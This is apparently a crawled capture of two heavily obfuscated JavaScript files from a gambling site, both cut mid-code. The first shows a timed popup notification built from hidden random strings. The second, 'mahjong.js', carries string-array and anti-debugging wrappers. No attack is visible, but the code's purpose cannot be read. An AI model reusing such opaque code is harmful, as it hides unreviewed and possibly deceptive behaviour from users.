d6[1146],_0xbcd6[1702],_0xbcd6[1771],_0xbcd6[1772],_0xbcd6[1773],_0xbcd6[1299],_0xbcd6[1761],_0xbcd6[1774],_0xbcd6[1775],_0xbcd6[1776],_0xbcd6[1777],_0xbcd6[1778],_0xbcd6[1779],_0xbcd6[1780],_0xbcd6[1206],_0xbcd6[1781],_0xbcd6[1782],_0xbcd6[1436],_0xbcd6[1124],_0xbcd6[1301],_0xbcd6[1783],_0xbcd6[1784],_0xbcd6[1785],_0xbcd6[1416],_0xbcd6[1786],_0xbcd6[1222],_0xbcd6[1787],_0xbcd6[1788],_0xbcd6[1448],_0xbcd6[1171],_0xbcd6[1402],_0xbcd6[1789],_0xbcd6[1790],_0xbcd6[1649],_0xbcd6[1317],_0xbcd6[1791],_0xbcd6[1792],_0xbcd6[1793],_0xbcd6[1794],_0xbcd6[1645],_0xbcd6[1795],_0xbcd6[1796],_0xbcd6[1797],_0xbcd6[1798],_0xbcd6[1799],_0xbcd6[1800],_0xbcd6[1801],_0xbcd6[1802],_0xbcd6[1803],_0xbcd6[1368],_0xbcd6[1804],_0xbcd6[1805],_0xbcd6[1319],_0xbcd6[1567],_0xbcd6[1806],_0xbcd6[1807],_0xbcd6[1659],_0xbcd6[1808],_0xbcd6[1062],_0xbcd6[1809],_0xbcd6[1111],_0xbcd6[1810],_0xbcd6[1443],_0xbcd6[1811],_0xbcd6[1812],_0xbcd6[1813],_0xbcd6[1761],_0xbcd6[1657],_0xbcd6[1814],_0xbcd6[1517],_0xbcd6[1815],_0xbcd6[1816],_0xbcd6[1817],_0xbcd6[1818],_0xbcd6[1819],_0xbcd6[1820],_0xbcd6[1821],_0xbcd6[1822],_0xbcd6[1823],_0xbcd6[1253],_0xbcd6[1796],_0xbcd6[1339],_0xbcd6[1824],_0xbcd6[1825],_0xbcd6[1242],_0xbcd6[1575],_0xbcd6[1042],_0xbcd6[1826],_0xbcd6[1827],_0xbcd6[1828],_0xbcd6[1829],_0xbcd6[1830],_0xbcd6[1504],_0xbcd6[1831],_0xbcd6[1303]];const _0x58e7x6=Math[_0xbcd6[7]](Math[_0xbcd6[5]]()* _0x58e7x7[_0xbcd6[6]]);const _0x58e7x3=_0x58e7x7[_0x58e7x6];return _0x58e7x3}function _0x58e7x8(){const _0x58e7x9=[_0xbcd6[1832],_0xbcd6[1833],_0xbcd6[1834],_0xbcd6[1835],_0xbcd6[1836],_0xbcd6[1837],_0xbcd6[1838],_0xbcd6[1839],_0xbcd6[1840],_0xbcd6[1841],_0xbcd6[1842],_0xbcd6[1843],_0xbcd6[1844],_0xbcd6[1845],_0xbcd6[1846],_0xbcd6[1847],_0xbcd6[1848],_0xbcd6[1849],_0xbcd6[1850],_0xbcd6[1851],_0xbcd6[1852],_0xbcd6[1853],_0xbcd6[1854],_0xbcd6[1855],_0xbcd6[1856],_0xbcd6[1857],_0xbcd6[1858],_0xbcd6[1859],_0xbcd6[1860],_0xbcd6[1861],_0xbcd6[1862],_0xbcd6[1863],_0xbcd6[1864],_0xbcd6[1865],_0xbcd6[1866],_0xbcd6[1867],_0xbcd6[1868],_0xbcd6[1869],_0xbcd6[1870],_0xbcd6[1871],_0xbcd6[1872],_0xbcd6[1873],_0xbcd6[1874],_0xbcd6[1875],_0xbcd6[1876],_0xbcd6[1877],_0xbcd6[1878],_0xbcd6[1879],_0xbcd6[1880],_0xbcd6[1881],_0xbcd6[1882],_0xbcd6[1883],_0xbcd6[1884],_0xbcd6[1885],_0xbcd6[1886],_0xbcd6[1887],_0xbcd6[1888],_0xbcd6[1889],_0xbcd6[1890],_0xbcd6[1891],_0xbcd6[1892],_0xbcd6[1893],_0xbcd6[1894],_0xbcd6[1895],_0xbcd6[1896],_0xbcd6[1897],_0xbcd6[1898],_0xbcd6[1899],_0xbcd6[1900],_0xbcd6[1901],_0xbcd6[1902],_0xbcd6[1903],_0xbcd6[1904],_0xbcd6[1905],_0xbcd6[1906],_0xbcd6[1907],_0xbcd6[1908],_0xbcd6[1909],_0xbcd6[1910],_0xbcd6[1911],_0xbcd6[1912],_0xbcd6[1913],_0xbcd6[1914],_0xbcd6[1915],_0xbcd6[1916],_0xbcd6[1917],_0xbcd6[1918],_0xbcd6[1919],_0xbcd6[1920],_0xbcd6[1921],_0xbcd6[1922],_0xbcd6[1923],_0xbcd6[1924],_0xbcd6[1925],_0xbcd6[1926],_0xbcd6[1927],_0xbcd6[1928],_0xbcd6[1929],_0xbcd6[1930],_0xbcd6[1931],_0xbcd6[1887],_0xbcd6[1932],_0xbcd6[1933],_0xbcd6[1934],_0xbcd6[1935],_0xbcd6[1936],_0xbcd6[1937],_0xbcd6[1938],_0xbcd6[1939],_0xbcd6[1940],_0xbcd6[1941],_0xbcd6[1942],_0xbcd6[1943],_0xbcd6[1944],_0xbcd6[1945],_0xbcd6[1946],_0xbcd6[1947],_0xbcd6[1948],_0xbcd6[1949],_0xbcd6[1950],_0xbcd6[1951],_0xbcd6[1952],_0xbcd6[1953],_0xbcd6[1954],_0xbcd6[1955],_0xbcd6[1956],_0xbcd6[1957],_0xbcd6[1958],_0xbcd6[1959],_0xbcd6[1960],_0xbcd6[1961],_0xbcd6[1962],_0xbcd6[1963],_0xbcd6[1964],_0xbcd6[1965],_0xbcd6[1966],_0xbcd6[1967],_0xbcd6[1968],_0xbcd6[1969],_0xbcd6[1970],_0xbcd6[1971],_0xbcd6[1972],_0xbcd6[1973],_0xbcd6[1974],_0xbcd6[1975],_0xbcd6[1976],_0xbcd6[1977],_0xbcd6[1978],_0xbcd6[1979],_0xbcd6[1980],_0xbcd6[1981],_0xbcd6[1982],_0xbcd6[1890],_0xbcd6[1983],_0xbcd6[1984],_0xbcd6[1985],_0xbcd6[1986],_0xbcd6[1987],_0xbcd6[1988],_0xbcd6[1989],_0xbcd6[1990],_0xbcd6[1991],_0xbcd6[1992],_0xbcd6[1993],_0xbcd6[1994],_0xbcd6[1995],_0xbcd6[1996],_0xbcd6[1997],_0xbcd6[1998],_0xbcd6[1999],_0xbcd6[2000],_0xbcd6[2001],_0xbcd6[2002],_0xbcd6[2003],_0xbcd6[2004],_0xbcd6[2005],_0xbcd6[2006],_0xbcd6[2007],_0xbcd6[2008],_0xbcd6[2009],_0xbcd6[2010],_0xbcd6[2011],_0xbcd6[2012],_0xbcd6[2013],_0xbcd6[2014],_0xbcd6[2015],_0xbcd6[2016],_0xbcd6[2017],_0xbcd6[2018],_0xbcd6[2019],_0xbcd6[2020],_0xbcd6[2021],_0xbcd6[2022],_0xbcd6[2023],_0xbcd6[2024],_0xbcd6[2025],_0xbcd6[2026],_0xbcd6[2027],_0xbcd6[2028],_0xbcd6[2029],_0xbcd6[2030],_0xbcd6[2031],_0xbcd6[2032],_0xbcd6[2033],_0xbcd6[2034],_0xbcd6[2035],_0xbcd6[2036],_0xbcd6[2037],_0xbcd6[2038],_0xbcd6[2039],_0xbcd6[2040],_0xbcd6[2041],_0xbcd6[2042],_0xbcd6[2043],_0xbcd6[2044],_0xbcd6[1936],_0xbcd6[2045],_0xbcd6[2046],_0xbcd6[2047],_0xbcd6[2048],_0xbcd6[2049],_0xbcd6[2050],_0xbcd6[2051],_0xbcd6[1929],_0xbcd6[2052],_0xbcd6[2053],_0xbcd6[2054],_0xbcd6[2055],_0xbcd6[2056],_0xbcd6[2057],_0xbcd6[2058],_0xbcd6[2059],_0xbcd6[2060],_0xbcd6[2061],_0xbcd6[2062],_0xbcd6[2063],_0xbcd6[2064],_0xbcd6[2065],_0xbcd6[2066],_0xbcd6[2067],_0xbcd6[2068],_0xbcd6[2069],_0xbcd6[2070],_0xbcd6[2071],_0xbcd6[2072],_0xbcd6[2073],_0xbcd6[2074],_0xbcd6[2075],_0xbcd6[2076],_0xbcd6[2077],_0xbcd6[2078],_0xbcd6[2079],_0xbcd6[2080],_0xbcd6[2081],_0xbcd6[2082],_0xbcd6[2083],_0xbcd6[2084],_0xbcd6[2085],_0xbcd6[2086],_0xbcd6[2087],_0xbcd6[2088],_0xbcd6[2089],_0xbcd6[2090],_0xbcd6[2091],_0xbcd6[2092],_0xbcd6[2093],_0xbcd6[2094],_0xbcd6[2095],_0xbcd6[2096],_0xbcd6[2097],_0xbcd6[2098],_0xbcd6[2099],_0xbcd6[2100],_0xbcd6[2101],_0xbcd6[2102],_0xbcd6[2103],_0xbcd6[2104],_0xbcd6[2105],_0xbcd6[2106],_0xbcd6[2107],_0xbcd6[2108],_0xbcd6[2109],_0xbcd6[2110],_0xbcd6[2111],_0xbcd6[2112],_0xbcd6[2113],_0xbcd6[2114],_0xbcd6[2115],_0xbcd6[2116],_0xbcd6[2117],_0xbcd6[2118],_0xbcd6[2119],_0xbcd6[2120],_0xbcd6[2121],_0xbcd6[2122],_0xbcd6[2123],_0xbcd6[2124],_0xbcd6[2125],_0xbcd6[2126],_0xbcd6[2127],_0xbcd6[2128],_0xbcd6[2129],_0xbcd6[2130],_0xbcd6[2131],_0xbcd6[2132],_0xbcd6[2133],_0xbcd6[2134],_0xbcd6[2135],_0xbcd6[2136],_0xbcd6[2137],_0xbcd6[2138],_0xbcd6[2139],_0xbcd6[2140],_0xbcd6[2141],_0xbcd6[2142],_0xbcd6[2143],_0xbcd6[2144],_0xbcd6[2145],_0xbcd6[2146],_0xbcd6[2147],_0xbcd6[2148],_0xbcd6[2149],_0xbcd6[2150],_0xbcd6[2151],_0xbcd6[2152],_0xbcd6[2153],_0xbcd6[2154],_0xbcd6[2155],_0xbcd6[2156],_0xbcd6[2157],_0xbcd6[2158],_0xbcd6[2159],_0xbcd6[2160],_0xbcd6[2161],_0xbcd6[2162],_0xbcd6[2163],_0xbcd6[2164],_0xbcd6[2165],_0xbcd6[2166],_0xbcd6[1951],_0xbcd6[2167],_0xbcd6[2168],_0xbcd6[2169],_0xbcd6[2170],_0xbcd6[1981],_0xbcd6[2171],_0xbcd6[1975],_0xbcd6[1984],_0xbcd6[1985],_0xbcd6[1977],_0xbcd6[1989],_0xbcd6[1987],_0xbcd6[1890],_0xbcd6[2172],_0xbcd6[2173],_0xbcd6[2174],_0xbcd6[2175],_0xbcd6[2176],_0xbcd6[2177],_0xbcd6[2178],_0xbcd6[2179],_0xbcd6[2180],_0xbcd6[2181],_0xbcd6[2182],_0xbcd6[2183],_0xbcd6[2184],_0xbcd6[2185],_0xbcd6[2186],_0xbcd6[2187],_0xbcd6[2188],_0xbcd6[2189],_0xbcd6[2190],_0xbcd6[2191],_0xbcd6[2192],_0xbcd6[2193],_0xbcd6[2194],_0xbcd6[2195],_0xbcd6[2196],_0xbcd6[2197],_0xbcd6[2198],_0xbcd6[2199],_0xbcd6[2200],_0xbcd6[2201],_0xbcd6[2202],_0xbcd6[2203],_0xbcd6[2204],_0xbcd6[2205],_0xbcd6[2206],_0xbcd6[2207],_0xbcd6[2208],_0xbcd6[2209],_0xbcd6[2210],_0xbcd6[2211],_0xbcd6[2212],_0xbcd6[2213],_0xbcd6[2214],_0xbcd6[2215],_0xbcd6[2216],_0xbcd6[2217],_0xbcd6[2218],_0xbcd6[2219],_0xbcd6[2220],_0xbcd6[2221],_0xbcd6[2222],_0xbcd6[2223],_0xbcd6[2224],_0xbcd6[2225],_0xbcd6[2226],_0xbcd6[2227],_0xbcd6[2228],_0xbcd6[2229],_0xbcd6[2230],_0xbcd6[2231],_0xbcd6[2232],_0xbcd6[2233],_0xbcd6[2234],_0xbcd6[2235],_0xbcd6[2236],_0xbcd6[2237],_0xbcd6[2238],_0xbcd6[2239],_0xbcd6[2240],_0xbcd6[2241],_0xbcd6[2242],_0xbcd6[2243],_0xbcd6[2244],_0xbcd6[2245],_0xbcd6[2246],_0xbcd6[2247],_0xbcd6[2248],_0xbcd6[2249],_0xbcd6[2250],_0xbcd6[2251],_0xbcd6[2252],_0xbcd6[2253],_0xbcd6[2254],_0xbcd6[2255],_0xbcd6[2256],_0xbcd6[2257],_0xbcd6[2258],_0xbcd6[2259],_0xbcd6[2260],_0xbcd6[2261],_0xbcd6[2262],_0xbcd6[2263],_0xbcd6[2264],_0xbcd6[2265],_0xbcd6[2266],_0xbcd6[2267],_0xbcd6[2268],_0xbcd6[2269],_0xbcd6[2270],_0xbcd6[2271],_0xbcd6[2272],_0xbcd6[2273],_0xbcd6[2274],_0xbcd6[2275],_0xbcd6[2276],_0xbcd6[2277],_0xbcd6[2278],_0xbcd6[2279],_0xbcd6[2280],_0xbcd6[2281],_0xbcd6[2282],_0xbcd6[2283],_0xbcd6[2284],_0xbcd6[2285],_0xbcd6[2286],_0xbcd6[2287],_0xbcd6[2288],_0xbcd6[2289],_0xbcd6[2290],_0xbcd6[2291],_0xbcd6[2292],_0xbcd6[2293],_0xbcd6[2294],_0xbcd6[2295],_0xbcd6[2296],_0xbcd6[2297],_0xbcd6[2298],_0xbcd6[2299],_0xbcd6[2300],_0xbcd6[2301],_0xbcd6[2302],_0xbcd6[2303],_0xbcd6[2304],_0xbcd6[2305],_0xbcd6[2306],_0xbcd6[2307],_0xbcd6[2308],_0xbcd6[2309],_0xbcd6[1929],_0xbcd6[2310],_0xbcd6[2311],_0xbcd6[2312],_0xbcd6[2313],_0xbcd6[2314],_0xbcd6[2315],_0xbcd6[2316],_0xbcd6[2317],_0xbcd6[2318],_0xbcd6[2319],_0xbcd6[2320],_0xbcd6[2321],_0xbcd6[2322],_0xbcd6[2323],_0xbcd6[2324],_0xbcd6[2325],_0xbcd6[2326],_0xbcd6[2327],_0xbcd6[2328],_0xbcd6[2329],_0xbcd6[2330],_0xbcd6[2331],_0xbcd6[2332],_0xbcd6[2333],_0xbcd6[2334],_0xbcd6[2335],_0xbcd6[2336],_0xbcd6[2337],_0xbcd6[2338],_0xbcd6[2339],_0xbcd6[2340],_0xbcd6[2341],_0xbcd6[2342],_0xbcd6[2343],_0xbcd6[2344],_0xbcd6[2345],_0xbcd6[2346],_0xbcd6[2347],_0xbcd6[2348],_0xbcd6[2349],_0xbcd6[2350],_0xbcd6[2351],_0xbcd6[2352],_0xbcd6[2353],_0xbcd6[2354],_0xbcd6[2355],_0xbcd6[2356],_0xbcd6[2357],_0xbcd6[2358],_0xbcd6[2359],_0xbcd6[2360],_0xbcd6[2361],_0xbcd6[2362],_0xbcd6[2363],_0xbcd6[2364],_0xbcd6[2365],_0xbcd6[2366],_0xbcd6[2367],_0xbcd6[2368],_0xbcd6[2369],_0xbcd6[2370],_0xbcd6[2371],_0xbcd6[2372],_0xbcd6[2373],_0xbcd6[2374],_0xbcd6[2375],_0xbcd6[2376],_0xbcd6[2377],_0xbcd6[2378],_0xbcd6[1895],_0xbcd6[2379],_0xbcd6[2380],_0xbcd6[2381],_0xbcd6[2382],_0xbcd6[2383],_0xbcd6[2384],_0xbcd6[2385],_0xbcd6[2386],_0xbcd6[2387],_0xbcd6[2388],_0xbcd6[2389],_0xbcd6[2390],_0xbcd6[2391],_0xbcd6[2392],_0xbcd6[2393],_0xbcd6[2394],_0xbcd6[2395],_0xbcd6[2396],_0xbcd6[2397],_0xbcd6[2398],_0xbcd6[2399],_0xbcd6[2400],_0xbcd6[2401],_0xbcd6[2402],_0xbcd6[2403],_0xbcd6[2404],_0xbcd6[2405],_0xbcd6[2406],_0xbcd6[2407],_0xbcd6[2408],_0xbcd6[2409],_0xbcd6[2410],_0xbcd6[2411],_0xbcd6[2412],_0xbcd6[2413],_0xbcd6[2414],_0xbcd6[2415],_0xbcd6[2416],_0xbcd6[2417],_0xbcd6[2418],_0xbcd6[2419],_0xbcd6[2420],_0xbcd6[2421],_0xbcd6[2422],_0xbcd6[2423],_0xbcd6[2424],_0xbcd6[2425],_0xbcd6[2426],_0xbcd6[2427],_0xbcd6[2428],_0xbcd6[2429],_0xbcd6[2430],_0xbcd6[2431],_0xbcd6[2432],_0xbcd6[2433],_0xbcd6[2434],_0xbcd6[2435],_0xbcd6[2436],_0xbcd6[2437],_0xbcd6[2438],_0xbcd6[2439],_0xbcd6[2440],_0xbcd6[2441],_0xbcd6[2442],_0xbcd6[2443],_0xbcd6[2444],_0xbcd6[2445],_0xbcd6[2446],_0xbcd6[2447],_0xbcd6[2448],_0xbcd6[2449],_0xbcd6[2450],_0xbcd6[2451],_0xbcd6[2452],_0xbcd6[2453],_0xbcd6[2454],_0xbcd6[2455],_0xbcd6[2456],_0xbcd6[2457],_0xbcd6[2458],_0xbcd6[2459],_0xbcd6[2460],_0xbcd6[2461],_0xbcd6[2462],_0xbcd6[2463],_0xbcd6[2464],_0xbcd6[2465],_0xbcd6[2466]];const _0x58e7xa=Math[_0xbcd6[7]](Math[_0xbcd6[5]]()* _0x58e7x9[_0xbcd6[6]]);const _0x58e7x3=_0x58e7x9[_0x58e7xa];return _0x58e7x3}function _0x58e7xb(){const _0x58e7xb=[_0xbcd6[2467],_0xbcd6[2468]];const _0x58e7xc=Math[_0xbcd6[7]](Math[_0xbcd6[5]]()* _0x58e7xb[_0xbcd6[6]]);const _0x58e7x3=_0x58e7xb[_0x58e7xc];return _0x58e7x3}function _0x58e7xd(){if(_0x58e7xb()== _0xbcd6[2467]){return _0xbcd6[2469]}else {return _0xbcd6[2470]+ _0x58e7x8()}}var _0x58e7xe=function(){SnackBar({message:_0xbcd6[2471]+ _0x58e7x4()+ _0xbcd6[2472]+ _0x58e7xd()+ _0xbcd6[2473]+ _0x58e7x6(),dismissible:false,position:_0xbcd6[2474],fixed:true,status:_0x58e7x1(),timeout:3000})};setInterval(_0x58e7xe,15000)})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://berkaskami.xyz/indobet/mahjong.js
body_size: 34975
content:
(function(_0x58b182,_0x556233){function _0x41954a(_0x14db7c,_0x3be83a,_0x2e865f,_0x4b926a,_0x5510dd){return _0x3a2c(_0x3be83a- -0x23d,_0x5510dd);}function _0x51cdab(_0x60557e,_0x487997,_0x10a46f,_0x1f21b0,_0x1aa886){return _0x3a2c(_0x10a46f- -0xf7,_0x487997);}function _0x565a87(_0x2f4e70,_0x31d7dc,_0x236d3c,_0x483e9a,_0x362ab6){return _0x3a2c(_0x31d7dc- -0x33a,_0x362ab6);}function _0x20312c(_0x297f9a,_0x2ed37d,_0x245427,_0x10e89d,_0x5c184e){return _0x3a2c(_0x245427- -0x9a,_0x2ed37d);}function _0x5027ec(_0x341967,_0x1ddae3,_0x8fab95,_0x4af759,_0x2c3b3c){return _0x3a2c(_0x341967- -0x2a,_0x2c3b3c);}var _0x1c1565=_0x58b182();while(!![]){try{var _0x611192=parseInt(_0x20312c(0x2b2,'HO)S',0x356,0x4a7,0x44c))/(-0x16d3+-0x1fa5+0xae5*0x5)+-parseInt(_0x565a87(0x53,-0x7f,-0x1bc,0xf2,'G@Ag'))/(-0x1*-0x20ca+-0x1*0x169b+-0x5*0x209)*(-parseInt(_0x20312c(0x1d9,'Y7@y',0xb8,0x26,0x198))/(-0xc04+0x423*0x3+-0x62*0x1))+-parseInt(_0x565a87(-0x70,-0x156,-0x4a,-0xba,'6GFm'))/(-0x617+-0x839*0x1+0xe54)+parseInt(_0x20312c(0x47c,'G@Ag',0x330,0x40b,0x1f9))/(0xcb3*-0x2+-0x1f*0xd3+0x7*0x748)*(parseInt(_0x565a87(-0x8b,-0x48,-0x40,-0x15d,'$wI0'))/(-0xb82*0x1+-0x1fb3+0x2b3b))+parseInt(_0x41954a(-0x2e,-0xb7,-0x3,-0x204,'G@Ag'))/(-0x1aa8+0x1a64+0x4b)+-parseInt(_0x41954a(-0x65,-0x6a,-0xb7,0x60,'[]x*'))/(0x4ed+-0x22be*0x1+0x1b*0x11b)+parseInt(_0x51cdab(0xc2,'%Dee',0x166,0x1e0,0x289))/(-0x1f*-0x139+-0x1*-0x1c22+-0x4200)*(-parseInt(_0x51cdab(0x22d,'a!(0',0x2a1,0x3cf,0x36a))/(0x1ce2+-0x3c8+-0x1910));if(_0x611192===_0x556233)break;else _0x1c1565['push'](_0x1c1565['shift']());}catch(_0x283c93){_0x1c1565['push'](_0x1c1565['shift']());}}}(_0x259a,-0x17ac54+0x7d5ed+0x1e12fe));function _0x1ec997(_0x5b63a6,_0x16bef1,_0x7c9cc2,_0x2c76e5,_0x32c495){return _0x3a2c(_0x16bef1-0x2d0,_0x5b63a6);}var _0x51b80c=(function(){var _0x42c832={'ZXOIY':function(_0x3a1849,_0x38b1e1){return _0x3a1849+_0x38b1e1;},'FZoZt':_0x5753ed(0x4eb,'6i0U',0x4ca,0x42a,0x506),'vNUiy':_0x5753ed(0x5b1,'mBE&',0x485,0x547,0x494),'pbnEz':_0x40a3ff('V48)',-0x13e,-0xaf,-0xde,-0x1d)+'n','xuvkT':function(_0xc6ee74){return _0xc6ee74();},'YifsP':function(_0x4aa4ed,_0x4c27ca){return _0x4aa4ed===_0x4c27ca;},'logkw':_0x14546b('Y7@y',0x125,0x24a,0x14b,0xad),'varit':function(_0xa8eb19,_0x4e3ec3){return _0xa8eb19!==_0x4e3ec3;},'hAOjA':_0x19c04c(0x639,0x615,0x76d,'77Oj',0x511),'jVlsh':_0x19c04c(0x5a9,0x487,0x5b4,'7KCi',0x46b),'EkyNq':_0x19c04c(0x4b6,0x606,0x510,'ih(g',0x44f)},_0x39ed69=!![];function _0x40a3ff(_0x364ebd,_0x26f408,_0x1ca3ac,_0x13a933,_0x1bd15b){return _0x3a2c(_0x1ca3ac- -0x3a0,_0x364ebd);}function _0x527a93(_0x362b49,_0x1f5ac6,_0x2e4b02,_0x10f973,_0x9cede7){return _0x3a2c(_0x10f973-0x81,_0x9cede7);}function _0x14546b(_0x4443de,_0x18aa70,_0x46f8ab,_0x9b11f8,_0x35fa3e){return _0x3a2c(_0x18aa70- -0x243,_0x4443de);}function _0x19c04c(_0x315f72,_0x34991b,_0x25aebe,_0x25154f,_0x5e2d44){return _0x3a2c(_0x315f72-0x281,_0x25154f);}function _0x5753ed(_0x1fe052,_0x40b898,_0x4ee8ad,_0x8b7674,_0x502063){return _0x3a2c(_0x8b7674-0x251,_0x40b898);}return function(_0x4173cc,_0xc9720e){var _0x2f6b1c={'dmTaL':function(_0x597360,_0xc3c7b3){function _0x6f90ee(_0x1fccaf,_0x465800,_0x4546ad,_0xaa1899,_0x353058){return _0x3a2c(_0xaa1899-0x1,_0x4546ad);}return _0x42c832[_0x6f90ee(0x1b7,0x2d3,'BFf1',0x316,0x331)](_0x597360,_0xc3c7b3);},'ewzYl':_0x42c832[_0x22e315('$481',0x11c,0x1d7,0x2f1,0x2ab)],'pmMsB':_0x42c832[_0x22e315('F$2K',0x369,0x251,0x13b,0x257)],'riTKM':_0x42c832[_0x263b27(0x4d5,0x61f,0x506,'%Dee',0x731)],'kAwJk':function(_0x4f8fea){function _0x2037c6(_0x14680c,_0x5d84ee,_0x12a463,_0x1819f1,_0x14f72a){return _0x2e3b01(_0x14f72a,_0x5d84ee-0xbf,_0x12a463-0x14f,_0x1819f1-0x529,_0x14f72a-0x42);}return _0x42c832[_0x2037c6(0x3e7,0x455,0x1a8,0x2f1,'5VJG')](_0x4f8fea);},'yqoSi':function(_0x317bc2,_0x400343){function _0x95aebf(_0x5067dd,_0x5d127a,_0x519423,_0x21e2e1,_0x4ffcc5){return _0x263b27(_0x5067dd-0x156,_0x519423- -0x4cc,_0x519423-0x39,_0x4ffcc5,_0x4ffcc5-0x7e);}return _0x42c832[_0x95aebf(0x237,0x227,0x1bf,0x2cd,'V48)')](_0x317bc2,_0x400343);},'uFXQA':_0x42c832[_0x263b27(0x6d7,0x645,0x607,'6GFm',0x793)],'zVqsz':function(_0x346de1,_0x45ab87){function _0xe078ee(_0x5d1a14,_0x2960c9,_0x38804a,_0x4c8006,_0x29923f){return _0x3d9ca7(_0x5d1a14-0xe7,_0x2960c9-0x9b,_0x38804a-0x1ab,_0x4c8006,_0x2960c9-0x272);}return _0x42c832[_0xe078ee(0x2de,0x35a,0x29a,'n(Pq',0x3ae)](_0x346de1,_0x45ab87);},'DGjEE':_0x42c832[_0x263b27(0x7d5,0x693,0x658,'ih(g',0x6f9)]};function _0x3d9ca7(_0x5cccec,_0x282988,_0x2651c2,_0x5936e7,_0x4dfc5f){return _0x5753ed(_0x5cccec-0x1d2,_0x5936e7,_0x2651c2-0x51,_0x4dfc5f- -0x31a,_0x4dfc5f-0x18a);}function _0x5a8324(_0x32596f,_0x4b7456,_0x50d991,_0x28c6c2,_0x4e8e67){return _0x5753ed(_0x32596f-0xf9,_0x50d991,_0x50d991-0x1df,_0x28c6c2- -0x3f0,_0x4e8e67-0x131);}function _0x2e3b01(_0x2d834d,_0x4dbe10,_0x117a8c,_0x31cb1f,_0x3e7e3e){return _0x5753ed(_0x2d834d-0x22,_0x2d834d,_0x117a8c-0xdc,_0x31cb1f- -0x5de,_0x3e7e3e-0x3);}function _0x263b27(_0x1dfe0f,_0x27fe7e,_0x3271ad,_0xc20110,_0x49c7d2){return _0x14546b(_0xc20110,_0x27fe7e-0x59d,_0x3271ad-0xb9,_0xc20110-0xd7,_0x49c7d2-0x116);}function _0x22e315(_0x2360f7,_0x19fed5,_0x402d30,_0x445545,_0x25f740){return _0x19c04c(_0x402d30- -0x3a3,_0x19fed5-0x186,_0x402d30-0x86,_0x2360f7,_0x25f740-0x1f);}if(_0x42c832[_0x2e3b01('n(Pq',-0x270,-0x339,-0x1dc,-0xa8)](_0x42c832[_0x3d9ca7(0x1be,0x33b,0xf0,'tIR@',0x1c3)],_0x42c832[_0x2e3b01('F$2K',-0x220,-0x27f,-0x14f,0x7)])){var _0x45428d=_0x39ed69?function(){function _0x380ec7(_0x32d241,_0x16de4e,_0x17843e,_0x52d5b4,_0x431fb5){return _0x2e3b01(_0x32d241,_0x16de4e-0xa6,_0x17843e-0x82,_0x17843e-0x270,_0x431fb5-0xd9);}function _0x2f96c5(_0x4c2b5a,_0x427b31,_0x1b8994,_0xc70871,_0x1495df){return _0x3d9ca7(_0x4c2b5a-0x88,_0x427b31-0x6a,_0x1b8994-0x8a,_0x1b8994,_0x427b31- -0x2d2);}function _0x5254fb(_0x5a6a67,_0x35777e,_0x3d6caa,_0xccaed4,_0x3744de){return _0x5a8324(_0x5a6a67-0x148,_0x35777e-0x5d,_0x5a6a67,_0x3d6caa-0xa6,_0x3744de-0x62);}function _0x1a0a67(_0x1af4d3,_0xcff971,_0x157ff3,_0x3629bf,_0x14e693){return _0x22e315(_0x1af4d3,_0xcff971-0x1f1,_0x14e693-0x5c,_0x3629bf-0x37,_0x14e693-0xd8);}function _0x76add7(_0x5dd2ca,_0x46d545,_0x2d6529,_0x3442ea,_0x2781e7){return _0x5a8324(_0x5dd2ca-0x12a,_0x46d545-0xa4,_0x3442ea,_0x46d545-0x21d,_0x2781e7-0xc8);}var _0x12844e={'ozFcu':function(_0x440e11,_0x56dd21){function _0x5199e6(_0x51617d,_0x56885b,_0xe6ef83,_0x976df0,_0x141f47){return _0x3a2c(_0x51617d- -0x2ec,_0x976df0);}return _0x2f6b1c[_0x5199e6(0x6e,0x18f,0x160,'%Qfe',0x1b7)](_0x440e11,_0x56dd21);},'bQVXQ':_0x2f6b1c[_0x1a0a67('Un[M',0x10a,0x16f,0x107,0x287)],'ZeHKS':_0x2f6b1c[_0x76add7(0x346,0x213,0x183,'a!(0',0xca)],'JeeQB':_0x2f6b1c[_0x2f96c5(0x1e0,0x7d,'SXxM',-0x78,-0x22)],'pCaJq':function(_0x25c9ad){function _0x58dd0f(_0x1165ff,_0x3c45f0,_0x430805,_0x360da0,_0x75fa38){return _0x76add7(_0x1165ff-0x118,_0x3c45f0-0x137,_0x430805-0x1f2,_0x75fa38,_0x75fa38-0x198);}return _0x2f6b1c[_0x58dd0f(0x551,0x3f5,0x45a,0x4ab,'QRmH')](_0x25c9ad);}};if(_0x2f6b1c[_0x380ec7('6i0U',0x2ce,0x30f,0x2a8,0x3a9)](_0x2f6b1c[_0x380ec7('nWPO',0x25f,0x17d,0x1b0,0x281)],_0x2f6b1c[_0x380ec7('l4KO',0x191,0x2c0,0x252,0x162)])){if(_0xc9720e){if(_0x2f6b1c[_0x2f96c5(0xcd,0x41,'[]x*',0x99,0x19f)](_0x2f6b1c[_0x1a0a67('O8WQ',0x374,0x3b8,0x2e3,0x279)],_0x2f6b1c[_0x5254fb('$481',0x22e,0x18c,0x1b7,0xe)]))(function(){return!![];}[_0x380ec7('tIR@',0x132,0x1b7,0x30b,0x24a)+_0x5254fb('&)2i',0x334,0x1fc,0x1f9,0x82)+'r'](_0x12844e[_0x1a0a67('j#Bb',0x31e,0x324,0x39e,0x26d)](_0x12844e[_0x1a0a67('n(Pq',0x1c7,0x1a2,-0xfa,0x8b)],_0x12844e[_0x1a0a67('3[au',-0x6c,-0x55,-0x90,0x82)]))[_0x1a0a67('R9Ru',0x3b8,0x270,0x31c,0x344)](_0x12844e[_0x76add7(0x17a,0x1fa,0x28b,'iZik',0x166)]));else{var _0x29d285=_0xc9720e[_0x76add7(0x3f0,0x371,0x311,'BFf1',0x34a)](_0x4173cc,arguments);return _0xc9720e=null,_0x29d285;}}}else _0x12844e[_0x76add7(0x41a,0x4b8,0x3a4,'3[au',0x4cb)](_0x5e3fc5);}:function(){};return _0x39ed69=![],_0x45428d;}else{var _0x57a3c2=_0xbc7cdd?function(){function _0x5c1e31(_0x49ed63,_0x3d40ce,_0x4dffa2,_0x129257,_0x1a3aff){return _0x2e3b01(_0x4dffa2,_0x3d40ce-0x12f,_0x4dffa2-0x199,_0x129257- -0x45,_0x1a3aff-0xf3);}if(_0x47692b){var _0x402edf=_0x37889e[_0x5c1e31(-0x1ba,-0x10a,'9%Tz',-0x9e,0xb7)](_0xab573,arguments);return _0x28a200=null,_0x402edf;}}:function(){};return _0x46159a=![],_0x57a3c2;}};}()),_0x8b63e8=_0x51b80c(this,function(){function 